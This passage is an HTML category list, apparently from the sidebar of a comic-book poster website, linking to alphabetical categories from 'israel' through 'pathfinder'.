	<li class="cat-item cat-item-2751"><a href="https://comicbookposter.info/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://comicbookposter.info/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://comicbookposter.info/category/itchy/" >itchy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://comicbookposter.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://comicbookposter.info/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://comicbookposter.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://comicbookposter.info/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://comicbookposter.info/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://comicbookposter.info/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://comicbookposter.info/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://comicbookposter.info/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://comicbookposter.info/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://comicbookposter.info/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://comicbookposter.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://comicbookposter.info/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://comicbookposter.info/category/jaquette/" >jaquette</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://comicbookposter.info/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://comicbookposter.info/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://comicbookposter.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://comicbookposter.info/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://comicbookposter.info/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://comicbookposter.info/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://comicbookposter.info/category/jestermikey/" >jestermikey</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://comicbookposter.info/category/jinkies/" >jinkies</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://comicbookposter.info/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://comicbookposter.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://comicbookposter.info/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://comicbookposter.info/category/jojo/" >jojo</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://comicbookposter.info/category/jojos/" >jojo&#039;s</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://comicbookposter.info/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://comicbookposter.info/category/jokers/" >jokers</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://comicbookposter.info/category/jolanka/" >jolanka</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://comicbookposter.info/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://comicbookposter.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://comicbookposter.info/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://comicbookposter.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://comicbookposter.info/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://comicbookposter.info/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://comicbookposter.info/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://comicbookposter.info/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://comicbookposter.info/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://comicbookposter.info/category/judgement/" >judgement</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://comicbookposter.info/category/juillard/" >juillard</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://comicbookposter.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://comicbookposter.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://comicbookposter.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://comicbookposter.info/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://comicbookposter.info/category/kaala/" >kaala</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://comicbookposter.info/category/kabuki/" >kabuki</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://comicbookposter.info/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://comicbookposter.info/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://comicbookposter.info/category/katsuhiro/" >katsuhiro</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://comicbookposter.info/category/katsuya/" >katsuya</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://comicbookposter.info/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://comicbookposter.info/category/keaton/" >keaton</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://comicbookposter.info/category/keegans/" >keegans</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://comicbookposter.info/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://comicbookposter.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://comicbookposter.info/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://comicbookposter.info/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://comicbookposter.info/category/kieth/" >kieth</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://comicbookposter.info/category/kilian/" >kilian</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://comicbookposter.info/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://comicbookposter.info/category/killraven/" >killraven</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://comicbookposter.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://comicbookposter.info/category/kindle/" >kindle</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://comicbookposter.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://comicbookposter.info/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://comicbookposter.info/category/kingpin/" >kingpin</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://comicbookposter.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://comicbookposter.info/category/kisstory/" >kisstory</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://comicbookposter.info/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://comicbookposter.info/category/krafttone/" >krafttone</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://comicbookposter.info/category/kriminal/" >kriminal</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://comicbookposter.info/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://comicbookposter.info/category/kubert/" >kubert</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://comicbookposter.info/category/lart/" >l&#039;art</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://comicbookposter.info/category/lincredibile/" >l&#039;incredibile</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://comicbookposter.info/category/lspider-man/" >l&#039;spider-man</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://comicbookposter.info/category/luomo/" >l&#039;uomo</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://comicbookposter.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://comicbookposter.info/category/ladynoir/" >ladynoir</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://comicbookposter.info/category/lambil/" >lambil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://comicbookposter.info/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://comicbookposter.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://comicbookposter.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://comicbookposter.info/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://comicbookposter.info/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://comicbookposter.info/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://comicbookposter.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://comicbookposter.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://comicbookposter.info/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://comicbookposter.info/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://comicbookposter.info/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://comicbookposter.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://comicbookposter.info/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://comicbookposter.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://comicbookposter.info/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://comicbookposter.info/category/liefeld/" >liefeld</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://comicbookposter.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://comicbookposter.info/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://comicbookposter.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://comicbookposter.info/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://comicbookposter.info/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://comicbookposter.info/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://comicbookposter.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://comicbookposter.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://comicbookposter.info/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://comicbookposter.info/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://comicbookposter.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://comicbookposter.info/category/locandina/" >locandina</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://comicbookposter.info/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://comicbookposter.info/category/loisel/" >loisel</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://comicbookposter.info/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://comicbookposter.info/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://comicbookposter.info/category/lote/" >lote</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://comicbookposter.info/category/loustal/" >loustal</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://comicbookposter.info/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://comicbookposter.info/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://comicbookposter.info/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://comicbookposter.info/category/lucrezia/" >lucrezia</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://comicbookposter.info/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://comicbookposter.info/category/luminous/" >luminous</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://comicbookposter.info/category/lyoner/" >lyoner</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://comicbookposter.info/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://comicbookposter.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://comicbookposter.info/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://comicbookposter.info/category/madstar/" >madstar</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://comicbookposter.info/category/madtalk/" >madtalk</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://comicbookposter.info/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://comicbookposter.info/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://comicbookposter.info/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://comicbookposter.info/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://comicbookposter.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://comicbookposter.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://comicbookposter.info/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://comicbookposter.info/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://comicbookposter.info/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://comicbookposter.info/category/mamegyorai/" >mamegyorai</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://comicbookposter.info/category/manara/" >manara</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://comicbookposter.info/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://comicbookposter.info/category/mandy/" >mandy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://comicbookposter.info/category/manga/" >manga</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://comicbookposter.info/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://comicbookposter.info/category/manic/" >manic</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://comicbookposter.info/category/manifesto/" >manifesto</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://comicbookposter.info/category/manifesto-poster-allegato/" >manifesto-poster-allegato</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://comicbookposter.info/category/manowar/" >manowar</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://comicbookposter.info/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://comicbookposter.info/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://comicbookposter.info/category/married/" >married</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://comicbookposter.info/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://comicbookposter.info/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://comicbookposter.info/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://comicbookposter.info/category/marveldc/" >marveldc</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://comicbookposter.info/category/marvelmania/" >marvelmania</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://comicbookposter.info/category/marvelocity/" >marvelocity</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://comicbookposter.info/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://comicbookposter.info/category/marvelthird/" >marvelthird</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://comicbookposter.info/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://comicbookposter.info/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://comicbookposter.info/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://comicbookposter.info/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://comicbookposter.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://comicbookposter.info/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://comicbookposter.info/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://comicbookposter.info/category/mattotti/" >mattotti</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://comicbookposter.info/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://comicbookposter.info/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://comicbookposter.info/category/mead/" >mead</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://comicbookposter.info/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://comicbookposter.info/category/mediascene/" >mediascene</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://comicbookposter.info/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://comicbookposter.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://comicbookposter.info/category/megacon/" >megacon</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://comicbookposter.info/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://comicbookposter.info/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://comicbookposter.info/category/mementos/" >mementos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://comicbookposter.info/category/mendoza/" >mendoza</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://comicbookposter.info/category/meynet/" >meynet</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://comicbookposter.info/category/mezieres/" >mezieres</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://comicbookposter.info/category/mezzo/" >mezzo</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://comicbookposter.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://comicbookposter.info/category/michetz/" >michetz</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://comicbookposter.info/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://comicbookposter.info/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://comicbookposter.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://comicbookposter.info/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://comicbookposter.info/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://comicbookposter.info/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://comicbookposter.info/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://comicbookposter.info/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://comicbookposter.info/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://comicbookposter.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://comicbookposter.info/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://comicbookposter.info/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://comicbookposter.info/category/miracleman/" >miracleman</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://comicbookposter.info/category/miralles/" >miralles</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://comicbookposter.info/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://comicbookposter.info/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://comicbookposter.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://comicbookposter.info/category/mitico/" >mitico</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://comicbookposter.info/category/mmms/" >mmms</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://comicbookposter.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://comicbookposter.info/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://comicbookposter.info/category/moebius-gir-girault/" >moebius-gir-girault</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://comicbookposter.info/category/moebius-illustration-sci/" >moebius-illustration-sci</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://comicbookposter.info/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://comicbookposter.info/category/mondotees/" >mondotees</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://comicbookposter.info/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://comicbookposter.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://comicbookposter.info/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://comicbookposter.info/category/moonchild/" >moonchild</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://comicbookposter.info/category/moonstruck/" >moonstruck</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://comicbookposter.info/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://comicbookposter.info/category/morbius/" >morbius</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://comicbookposter.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://comicbookposter.info/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://comicbookposter.info/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://comicbookposter.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://comicbookposter.info/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://comicbookposter.info/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://comicbookposter.info/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://comicbookposter.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://comicbookposter.info/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://comicbookposter.info/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://comicbookposter.info/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://comicbookposter.info/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://comicbookposter.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://comicbookposter.info/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://comicbookposter.info/category/munsters/" >munsters</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://comicbookposter.info/category/muppet/" >muppet</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://comicbookposter.info/category/murugiah/" >murugiah</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://comicbookposter.info/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://comicbookposter.info/category/mutant/" >mutant</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://comicbookposter.info/category/mutants/" >mutants</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://comicbookposter.info/category/mw323/" >mw323</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://comicbookposter.info/category/mythology/" >mythology</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://comicbookposter.info/category/nabisco/" >nabisco</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://comicbookposter.info/category/namor/" >namor</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://comicbookposter.info/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-6807"><a href="https://comicbookposter.info/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://comicbookposter.info/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://comicbookposter.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://comicbookposter.info/category/ncbd/" >ncbd</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://comicbookposter.info/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://comicbookposter.info/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://comicbookposter.info/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://comicbookposter.info/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://comicbookposter.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://comicbookposter.info/category/neverwhere/" >neverwhere</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://comicbookposter.info/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://comicbookposter.info/category/newtonthe/" >newtonthe</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://comicbookposter.info/category/nexus/" >nexus</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://comicbookposter.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://comicbookposter.info/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://comicbookposter.info/category/nicollet/" >nicollet-</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://comicbookposter.info/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://comicbookposter.info/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://comicbookposter.info/category/nightstalkers/" >nightstalkers</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://comicbookposter.info/category/nightwing/" >nightwing</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://comicbookposter.info/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://comicbookposter.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://comicbookposter.info/category/niobe/" >niobe</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://comicbookposter.info/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://comicbookposter.info/category/nmmt/" >nmmt</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://comicbookposter.info/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://comicbookposter.info/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://comicbookposter.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://comicbookposter.info/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://comicbookposter.info/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://comicbookposter.info/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://comicbookposter.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://comicbookposter.info/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://comicbookposter.info/category/olazaba/" >olazaba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://comicbookposter.info/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://comicbookposter.info/category/olly/" >olly</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://comicbookposter.info/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://comicbookposter.info/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://comicbookposter.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://comicbookposter.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://comicbookposter.info/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://comicbookposter.info/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://comicbookposter.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://comicbookposter.info/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://comicbookposter.info/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://comicbookposter.info/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://comicbookposter.info/category/overpopulation/" >overpopulation</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://comicbookposter.info/category/overwatch/" >overwatch</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://comicbookposter.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://comicbookposter.info/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://comicbookposter.info/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://comicbookposter.info/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://comicbookposter.info/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://comicbookposter.info/category/pathfinder/" >pathfinder</a>
</li>
